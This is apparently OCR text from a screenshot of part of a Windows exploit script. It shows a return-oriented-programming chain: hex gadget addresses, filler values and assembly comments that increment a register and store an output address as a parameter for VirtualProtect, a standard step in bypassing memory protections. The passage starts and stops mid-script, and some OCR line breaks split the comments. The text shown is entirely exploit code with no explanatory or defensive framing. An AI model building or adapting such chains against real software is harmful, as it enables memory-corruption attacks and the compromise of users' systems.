
"\x40\xa0\x35\x7C".  # MOV EAX, ECX / 
RETN		   ; restore pointer in EAX 

                     #      

"\x33\x33\x33\x33".  #     

"\x33\x33\x33\x33".  #     

"\x33\x33\x33\x33".  #     

"\x33\x33\x33\x33".  #     

"\xB9\x1F\x34\x7C".  # INC EAX / RETN			   
; and again... 

"\xB9\x1F\x34\x7C".  # INC EAX / RETN

"\xB9\x1F\x34\x7C".  # INC EAX / RETN

"\xB9\x1F\x34\x7C".  # INC EAX / RETN

"\xE5\x6B\x36\x7C".   # MOV DS:
[EAX+0x14], ECX             ; save 
output addr for VirtualProtect (4 
param)

"\xBA\x1F\x34\x7C"x204 . # RETN 